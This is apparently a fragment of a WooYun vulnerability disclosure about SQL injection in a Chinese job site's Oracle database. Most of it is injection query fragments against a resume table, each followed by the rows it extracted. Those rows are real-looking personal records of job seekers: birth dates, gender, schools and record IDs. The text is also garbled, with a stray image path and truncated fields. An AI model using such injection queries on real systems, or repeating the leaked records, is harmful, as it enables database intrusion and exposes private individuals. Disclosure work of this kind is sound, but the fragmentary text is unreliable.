 on technology: Nginx, JSP
: Oracle
P_RESUME where rownum =1 and address not in (select address from P_RESUME where rownum < 3) [1]:
州市, 140600, 140000,140600,, 20-10月-07, 01-9月 -86, 良好, 3, 大专, 4, 男, 1, 河北能源职业技术学院, 1, 1, , , 全职, 一般, 2, www.sjrc.com.cn, 团员, 002, 1, , , , , 0, 0, 1, 1, 0, 1, 无, 1, 120626, 15-11月-12, 4166905, 峰简历
P_RESUME where rownum =1 and address not in (select address from P_RESUME where rownum < 20) [1]:
城市, 140500, 140000,140500,, 07-4月 -07, 26-10月-83, 优秀, 4, 大专, 4, 男, 1, 安阳工学院, 1, 1, , , 全职, 流利, 1, www.sjrc.com.cn, 团员, 002, 1, , , , , 0, 0, 1, 1, 0, 1, 无, 1, 72874, 07-4月 -07, 4165912, 简历, 本人性格
P_RESUME where rownum =1 and address not in (select address from P_RESUME where rownum < 5) [1]:
同县, 230606, 230606,230000,230600,, 08-10月-07, 03-4月 -84, 良好, 3, 大专, 4, 男, 1, 石家庄铁道学院, 1, 1, , , 流利, 1, www.sjrc.com.cn, 团员, 002, 1, , , , , 0, 0, 1, 1, 0, 1, 高级, 4, 118570, 08-10月-07, 4166915, 简历,
P_RESUME where rownum =1 and address not in (select address from P_RESUME where rownum < 6) [1]:
同县, 230606, 230606,230000,230600,, 08-10月-07, 03-4月 -84, 良好, 3, 大专, 4, 男, 1, 石家庄铁道学院, 1, 1, , , 流利, 1, www.sjrc.com.cn, 团员, 002, 1, , , , , 0, 0, 1, 1, 0, 1, 高级, 4, 118570, 08-10月-07, 4166915, 张简历,
P_RESUME where rownum =1 and address not in (select address from P_RESUME where rownum < 7) [1]:
www.wooyun.org